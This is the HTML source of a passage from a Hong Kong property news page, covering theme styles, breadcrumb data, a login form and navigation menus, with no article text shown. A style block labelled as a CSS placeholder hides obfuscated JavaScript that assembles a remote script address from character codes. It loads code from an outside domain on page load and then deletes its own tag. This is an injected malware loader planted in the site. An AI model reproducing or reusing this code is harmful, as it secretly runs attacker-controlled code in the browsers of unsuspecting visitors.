var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.hkxfb.com/",
"name": "首页"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.hkxfb.com/category/xinwen",
"name": "香港楼市新闻"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.hkxfb.com/20230208/41635.html",
"name": "香港新盘:旺角利奥坊·壹隅..."                                
}
}    
]
}
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*ding*/
.ding3liebiao .td_module_8 .entry-title {
font-size: 13px;
line-height: 13px;
margin-bottom: 0px;
font-weight: 500;
}
.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
display:none;
}
.ding3liebiao .td_module_8 {
padding-bottom: 5px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 10px;
}
.dingimage100 img.entry-thumb {
width: 100%;
}
.dinghomefooter ul {
margin: 0;
margin-left: -12px;
}
.dinghomefooter .widget li {
line-height: 30px;
list-style: none;
margin-left: 12px;
text-align: left;
float: left;
}
.micromenu {
bottom: 0;
left: 0;
position: fixed;
background-color: #eee;
z-index: 999;
width: 100%;
text-align: center;
line-height: 1;
padding: 12px 0;
border-top: 1px solid #bdbdbd;
}
.micromenu span {
font-size: 20px;
padding: 10px 40px;
}
.td-category a:hover {
background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
margin-left:0;
}
/* .td-ss-main-sidebar .td-block-title {
padding-bottom: 2px;
}
.td-ss-main-sidebar .td-block-title span {
background: #dd3333;
color: #FFF;
text-align: center;
padding: 7px 12px 4px;
font-size: 15px;
line-height: 20px;
}
.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
   width: 100% !important;
   height: 2px !important;
   opacity: 1 !important;
margin-bottom: 0px;
} */		</style>
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>
<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>
<body class="post-template-default single single-post postid-41635 single-format-standard td-standard-pack 18 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
</script>
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>搜索</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1 ">
<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
2026年01月30日 00:09
</div>
</div>
<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
<div class="td-header-sp-top-widget">
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">登入</div>
<div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">找回密码</div>
<div class="td-login-panel-descr">恢复你的密码</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
</form>
<div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
<div class="td-container td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.hkxfb.com/">
<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
<span class="td-visual-hidden">香港新楼盘资讯</span>
</a>
</div>
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
</a>
</div>
<div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
